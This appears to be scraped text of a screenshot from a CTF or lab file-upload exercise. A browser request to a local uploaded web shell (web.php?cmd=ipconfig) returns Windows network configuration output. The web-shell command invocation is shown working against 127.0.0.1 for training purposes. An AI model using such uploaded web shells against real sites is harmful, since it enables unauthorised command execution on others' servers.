 127.0.0.1/fileupload/upload/w
view-source:127.0.0.1/fileuploa
view-source:127.0.0.1/fileupload/upload/web.php?cmd=ipconfig
应用 CTF课程参考 Python学习
1
2 Windows IP 配置
3
4
5 以太网适配器 以太网:
6
7 媒体状态 . . . . . . . . . . . . : 媒体已断开连接
8 连接特定的 DNS 后缀 . . . . . . . :
9
10 以太网适配器 VMware Network Adapter VMnet1:
11
12 连接特定的 DNS 后缀 . . . . . . . :
13 本地链接 IPv6 地址. . . . . . . . : fe80::7c91:2de:50ee:3855%3
14 IPv4 地址 . . . . . . . . . . . . : 192.168.4.1
15 子网掩码 . . . . . . . . . . . . : 255.255.255.0
16 默认网关. . . . . . . . . . . . . :
17
18 以太网适配器 VMware Network Adapter VMnet8:
19
20 连接特定的 DNS 后缀 . . . . . . . :
21 本地链接 IPv6 地址. . . . . . . . : fe80::e8f0:1eb:69ec:8e47%4
22 自动配置 IPv4 地址 . . . . . . . : 169.254.142.71
23 子网掩码 . . . . . . . . . . . . : 255.255.0.0
24 默认网关. . . . . . . . . . . . . :
25
26 无线局域网适配器 WLAN:
27
28 连接特定的 DNS 后缀 . . . . . . . :
29 本地链接 IPv6 地址. . . . . . . . : fe80::bc89:1cdc:5d6b:c9bd%9
30 IPv4 地址 . . . . . . . . . . . . : 192.168.0.101
31 子网掩码 . . . . . . . . . . . . : 255.255.255.0
32 默认网关. . . . . . . . . . . . . : 192.168.0.1
33